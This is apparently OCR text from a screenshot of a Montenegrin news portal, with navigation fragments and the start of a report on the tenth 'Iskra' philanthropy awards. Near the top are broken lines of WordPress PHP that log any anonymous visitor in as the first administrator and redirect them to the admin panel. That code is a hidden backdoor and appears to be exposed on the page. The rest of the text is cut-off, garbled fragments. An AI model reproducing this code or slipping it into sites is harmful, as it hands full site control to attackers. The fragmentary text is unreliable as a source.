
e'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fi
empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());exit()
vi korišćenja
ULTURA
Turizam i priroda
KORISNE INFORMACIJE
ženje Crnogoraca
Najno
ŠNJE NAGRADE ZA FILANTROPIJU
Jubilarna deseta dodjela nagrada za filantropiju
„Iskra”, koju Fond za aktivno građanstvo organizuje
sa partnerima, održana je sinoć u Kraljevskom